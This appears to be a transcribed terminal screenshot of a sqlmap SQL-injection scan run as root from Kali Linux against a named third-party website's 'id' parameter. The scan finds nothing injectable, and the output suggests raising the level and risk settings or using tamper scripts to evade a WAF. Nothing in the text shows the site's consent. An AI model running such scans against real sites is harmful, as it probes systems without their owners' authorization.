 Applications Places Terminal Sat 16:26 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u "http://web2.robinsonta.pcr.ac.id/Kontak?id=10" --random-agent
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:26:24
[16:26:24] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (Macintosh; U; PPC Mac OS X; en) AppleWebKit/418 (KHTML,
like Gecko) Safari/417.9.2'
[16:26:24] [INFO] testing connection to the target URL
[16:26:25] [INFO] testing if the target URL is stable
[16:26:26] [INFO] target URL is stable
[16:26:26] [INFO] testing if GET parameter 'id' is dynamic
[16:26:26] [WARNING] GET parameter 'id' does not appear to be dynamic
[16:26:26] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[16:26:26] [INFO] testing for SQL injection on GET parameter 'id'
[16:26:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:26:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:26:27] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS. You can try to explicitly set it with option '--dbms'
[16:26:36] [WARNING] GET parameter 'id' does not seem to be injectable
[16:26:36] [CRITICAL] all tested parameters appear to be not injectable. Try to increase '--level'/'--risk' values to perform more tests. Also, you can try to rerun by providin
g either a valid value for option '--string' (or '--regexp'). If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could retry with an o
ption '--tamper' (e.g. '--tamper=space2comment')
[*] shutting down at 16:26:36
root@kali:~#